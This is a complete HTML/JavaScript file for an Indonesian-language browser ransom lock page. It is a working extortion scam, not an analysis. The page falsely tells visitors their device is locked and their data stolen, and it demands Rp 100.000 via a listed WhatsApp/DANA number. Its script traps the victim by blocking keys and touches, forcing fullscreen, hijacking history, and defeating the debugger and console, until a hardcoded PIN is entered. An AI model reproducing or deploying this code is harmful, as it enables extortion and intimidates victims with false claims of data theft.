
<file: safiracloud.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, viewport-fit=cover">
    <title>🔒 SYSTEM LOCKED</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            user-select: none;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            -webkit-tap-highlight-color: transparent;
        }
        
        body {
            background: #000000;
            font-family: system-ui, 'Segoe UI', 'Roboto', sans-serif;
            height: 100vh;
            overflow: hidden;
            position: fixed;
            width: 100%;
            top: 0;
            left: 0;
            margin: 0;
            padding: 0;
        }
        
        .lock-screen {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: #000000;
            z-index: 2147483647;
            display: flex;
            justify-content: center;
            align-items: center;
        }
        
        .lock-panel {
            background: rgba(8,8,14,0.98);
            border: 2px solid #ff0000;
            border-radius: 40px;
            padding: 50px 35px;
            text-align: center;
            max-width: 480px;
            width: 92%;
            box-shadow: 0 0 140px rgba(255,0,0,0.4);
            animation: borderGlow 1s infinite;
        }
        
        @keyframes borderGlow {
            0%, 100% { border-color: #ff0000; box-shadow: 0 0 140px rgba(255,0,0,0.4); }
            50% { border-color: #cc0000; box-shadow: 0 0 160px rgba(255,0,0,0.6); }
        }
        
        .icon-big {
            font-size: 85px;
            margin-bottom: 15px;
            animation: shakeIcon 0.15s infinite;
        }
        
        @keyframes shakeIcon {
            0%, 100% { transform: translate(0, 0); }
            25% { transform: translate(2px, -2px); }
            75% { transform: translate(-2px, 2px); }
        }
        
        h1 {
            color: #ff0000;
            font-size: 26px;
            margin: 10px 0;
            letter-spacing: 4px;
        }
        
        .sub-text {
            color: #888;
            font-size: 11px;
            margin-bottom: 25px;
        }
        
        /* RANSOM SECTION */
        .ransom-box {
            background: #0a0a0a;
            padding: 25px 20px;
            border-radius: 25px;
            margin: 20px 0;
            border: 1px solid #ff0000;
        }
        
        .skull {
            font-size: 50px;
            margin-bottom: 10px;
        }
        
        .alert-red {
            color: #ff5555;
            font-size: 15px;
            font-weight: bold;
            margin-bottom: 15px;
        }
        
        .message {
            color: #ffffff;
            font-size: 15px;
            line-height: 1.7;
            margin: 12px 0;
        }
        
        .price {
            font-size: 40px;
            color: #ff0000;
            font-weight: bold;
            margin: 15px 0;
            animation: priceGlow 0.8s infinite;
        }
        
        @keyframes priceGlow {
            0%, 100% { text-shadow: 0 0 5px red; }
            50% { text-shadow: 0 0 20px red; }
        }
        
        .contact-num {
            color: #ff0000;
            font-size: 24px;
            font-weight: bold;
            margin: 15px 0;
            background: #000000;
            padding: 12px;
            border-radius: 20px;
            letter-spacing: 1px;
        }
        
        .payment-info {
            font-size: 10px;
            color: #777;
            background: #050505;
            padding: 12px;
            border-radius: 15px;
            margin-top: 12px;
            word-break: break-all;
        }
        
        /* PIN SECTION - TETAP ADA TAPI GA PERLU DI ISI DULU */
        .pin-section {
            margin: 25px 0 15px;
        }
        
        .pin-label {
            color: #ff0000;
            font-size: 14px;
            margin-bottom: 14px;
            display: block;
            letter-spacing: 3px;
        }
        
        .pin-input {
            width: 100%;
            padding: 18px;
            font-size: 34px;
            text-align: center;
            background: #0a0a0a;
            border: 2px solid #ff0000;
            color: #ff0000;
            border-radius: 25px;
            font-family: monospace;
            letter-spacing: 12px;
            font-weight: bold;
        }
        
        .pin-input:focus {
            outline: none;
            border-color: #ff4444;
            box-shadow: 0 0 20px rgba(255,0,0,0.3);
        }
        
        .btn-unlock {
            background: #ff0000;
            color: white;
            border: none;
            padding: 15px 30px;
            font-size: 17px;
            border-radius: 60px;
            cursor: pointer;
            font-weight: bold;
            margin-top: 22px;
            width: 100%;
            transition: 0.2s;
            text-transform: uppercase;
            letter-spacing: 2px;
        }
        
        .btn-unlock:active {
            transform: scale(0.97);
            background: #cc0000;
        }
        
        .error-msg {
            margin-top: 15px;
            color: #ff8888;
            font-size: 12px;
            min-height: 45px;
        }
        
        .note {
            margin-top: 12px;
            color: #555;
            font-size: 10px;
        }
        
        body, html {
            overflow: hidden;
            position: fixed;
            touch-action: none;
        }
    </style>
</head>
<body>

<div class="lock-screen" id="lockScreen">
    <div class="lock-panel">
        <div class="icon-big">🔒⚠</div>
        <h1>PERANGAT TELAH TERKUNCI</h1>
        <div class="sub-text">[ SISTEM TIDAK DAPAT DIAKSES ]</div>
        
        <div class="ransom-box">
            <div class="skull">🔐</div>
            <div class="alert-red">PERINGATAN!</div>
            <div class="message">
                <strong>Perangkat anda telah kami kunci.</strong><br>
                Semua data data anda sudah di tangan kami.
            </div>
            <div class="price">Rp 100.000</div>
            <div class="message">
                Siapkan uang tebusan dan hubungi nomor di bawah ini<br>
                jika ingin membuka perangkat anda kembali.
            </div>
            <div class="contact-num">
                📞 Whatsaap 085122933162
            </div>
            <div class="payment-info">
                DANA: 085122933162<br>
            </div>
        </div>
        
        <div class="pin-section">
            <div class="pin-label">🔑 MASUKKAN PIN UNLOCK</div>
            <input type="password" id="pinInput" class="pin-input" placeholder="••••••" maxlength="8" inputmode="numeric" autofocus>
            <button class="btn-unlock" onclick="verifyPin()">UNLOCK</button>
            <div class="error-msg" id="errorMsg"></div>
            <div class="note">* Masukkan PIN yang benar untuk membuka perangkat</div>
        </div>
    </div>
</div>

<script>
    // ==================== PIN SETTING ====================
    const MASTER_PIN = "568729";  // GANTI PIN DI SINI
    
    let isUnlocked = false;
    let attemptCount = 0;
    let vibeInterval = null;
    
    // ==================== VIBRATION ====================
    function startVibration() {
        if (vibeInterval) clearInterval(vibeInterval);
        vibeInterval = setInterval(() => {
            if (!isUnlocked && navigator.vibrate) {
                navigator.vibrate(250);
            }
        }, 2000);
    }
    
    function stopVibration() {
        if (vibeInterval) {
            clearInterval(vibeInterval);
            vibeInterval = null;
        }
        if (navigator.vibrate) navigator.vibrate(0);
    }
    
    // ==================== ANTI BUG ANTI ERROR 1000% ====================
    function enableAntiBug() {
        window.onerror = function() { return true; };
        window.onunhandledrejection = function(e) { e.preventDefault(); return true; };
        
        // Self healing - ga bisa di matiin
        setInterval(() => {
            if (!isUnlocked) {
                let screen = document.getElementById('lockScreen');
                if (!screen || screen.style.display === 'none') {
                    location.reload();
                }
                document.body.style.overflow = 'hidden';
                document.body.style.position = 'fixed';
                document.documentElement.style.overflow = 'hidden';
                document.documentElement.style.position = 'fixed';
                document.body.style.touchAction = 'none';
            }
        }, 50);
        
        // Anti debugger
        setInterval(() => { debugger; }, 100);
        setInterval(() => { debugger; }, 200);
        
        // Matiin console
        try {
            console.log = function() {};
            console.error = function() {};
            console.warn = function() {};
            console.table = function() {};
            console.debug = function() {};
        } catch(e) {}
    }
    
    // ==================== FULL SYSTEM LOCK (TANPA INTERAKSI) ====================
    function fullSystemLock() {
        const allEvents = ['keydown', 'keyup', 'keypress', 'touchstart', 'touchmove', 'touchend', 
                          'mousedown', 'mouseup', 'mousemove', 'click', 'dblclick', 'contextmenu',
                          'wheel', 'scroll', 'resize', 'orientationchange', 'visibilitychange',
                          'focus', 'blur', 'select', 'change', 'input', 'submit'];
        
        allEvents.forEach(event => {
            window.addEventListener(event, function(e) {
                if (!isUnlocked) {
                    if (e.target.id === 'pinInput' || e.target.className === 'btn-unlock') {
                        return;
                    }
                    e.preventDefault();
                    e.stopPropagation();
                    e.stopImmediatePropagation();
                    return false;
                }
            }, true);
        });
        
        // Block semua hardware key
        document.addEventListener('keydown', function(e) {
            if (!isUnlocked && e.target.id !== 'pinInput') {
                e.preventDefault();
                e.stopPropagation();
                return false;
            }
        }, true);
        
        document.addEventListener('keyup', function(e) {
            if (!isUnlocked && e.target.id !== 'pinInput') {
                e.preventDefault();
                return false;
            }
        }, true);
        
        // Block touch gesture
        document.body.addEventListener('touchstart', function(e) {
            if (!isUnlocked && e.target.id !== 'pinInput' && e.target.className !== 'btn-unlock') {
                e.preventDefault();
            }
        }, { passive: false });
        
        document.body.addEventListener('touchmove', function(e) {
            if (!isUnlocked && e.target.id !== 'pinInput') {
                e.preventDefault();
            }
        }, { passive: false });
        
        document.body.addEventListener('touchend', function(e) {
            if (!isUnlocked && e.target.id !== 'pinInput' && e.target.className !== 'btn-unlock') {
                e.preventDefault();
            }
        }, { passive: false });
        
        // Override fungsi
        window.open = function() { return null; };
        window.alert = function() { return; };
        window.confirm = function() { return false; };
        window.prompt = function() { return null; };
        
        // Block clipboard
        try {
            navigator.clipboard.writeText = function() { return Promise.reject(); };
            navigator.clipboard.readText = function() { return Promise.reject(); };
        } catch(e) {}
        
        // Freeze storage
        try {
            const noop = function() {};
            Object.defineProperty(localStorage, 'setItem', { value: noop });
            Object.defineProperty(localStorage, 'clear', { value: noop });
            Object.defineProperty(sessionStorage, 'setItem', { value: noop });
            Object.defineProperty(sessionStorage, 'clear', { value: noop });
        } catch(e) {}
    }
    
    // ==================== PREVENT EXIT ====================
    function preventExit() {
        window.addEventListener('beforeunload', function(e) {
            if (!isUnlocked) {
                e.preventDefault();
                e.returnValue = '';
                return '';
            }
        });
        
        // Infinite history
        setInterval(() => {
            if (!isUnlocked) {
                history.pushState(null, null, location.href);
                window.onpopstate = function() { history.go(1); };
            }
        }, 20);
        
        // Force fullscreen
        function forceFull() {
            if (!isUnlocked && !document.fullscreenElement) {
                document.documentElement.requestFullscreen().catch(e => {});
            }
        }
        forceFull();
        setInterval(forceFull, 100);
        
        // Block shortcut
        window.addEventListener('keydown', function(e) {
            if (!isUnlocked && ((e.ctrlKey && (e.key === 'w' || e.key === 'W')) ||
                (e.ctrlKey && (e.key === 'r' || e.key === 'R')) ||
                (e.ctrlKey && e.key === 'F5') || e.key === 'F5' ||
                e.key === 'F12' || e.key === 'Escape')) {
                e.preventDefault();
                return false;
            }
        });
    }
    
    // ==================== VERIFY PIN (BISA COBA BERKALI) ====================
    function verifyPin() {
        if (isUnlocked) return true;
        
        let pinField = document.getElementById('pinInput');
        let enteredPin = pinField.value;
        let errorDiv = document.getElementById('errorMsg');
        
        if (enteredPin === MASTER_PIN) {
            // PIN BENAR - UNLOCK TOTAL
            isUnlocked = true;
            stopVibration();
            
            let screen = document.getElementById('lockScreen');
            screen.style.display = 'none';
            screen.remove();
            
            document.body.style.overflow = 'auto';
            document.body.style.position = 'relative';
            document.documentElement.style.overflow = 'auto';
            document.documentElement.style.position = 'relative';
            document.body.style.touchAction = 'auto';
            
            if (document.exitFullscreen) {
                document.exitFullscreen();
            }
            
            try {
                localStorage.removeItem('sorebs_locked');
                sessionStorage.removeItem('sorebs_locked');
            } catch(e) {}
            
            setTimeout(() => {
                alert('✅ PERANGKAT BERHASIL DI BUKA! ✅\n\nTerima kasih sudah membayar tebusan.\nSemua data anda aman.\n\nPerangkat anda kembali normal.');
            }, 100);
            
            return true;
        } else {
            // PIN SALAH - TETAP LOCK
            attemptCount++;
            errorDiv.innerHTML = `❌ PIN SALAH! (Percobaan ke-${attemptCount}) ❌\nPerangkat tetap terkunci total. Hubungi 085122933162.`;
            
            pinField.value = '';
            pinField.focus();
            
            if (navigator.vibrate) {
                navigator.vibrate([300, 150, 300]);
            }
            
            fullSystemLock();
            
            return false;
        }
    }
    
    // ==================== INIT ====================
    function init() {
        enableAntiBug();
        fullSystemLock();
        preventExit();
        startVibration();
        
        try {
            localStorage.setItem('sorebs_locked', 'true');
            sessionStorage.setItem('sorebs_locked', 'true');
        } catch(e) {}
        
        setTimeout(() => {
            let pinField = document.getElementById('pinInput');
            if (pinField) pinField.focus();
        }, 100);
        
        // Super protection
        setInterval(() => {
            if (!isUnlocked) {
                fullSystemLock();
            }
        }, 200);
        
        setInterval(() => {
            if (!isUnlocked) {
                let screen = document.getElementById('lockScreen');
                if (screen && window.getComputedStyle(screen).display === 'none') {
                    location.reload();
                }
            }
        }, 150);
    }
    
    // LANGSUNG LOCK TANPA PERLU PIN DULU
    init();
</script>

</body>
</html>
</file>
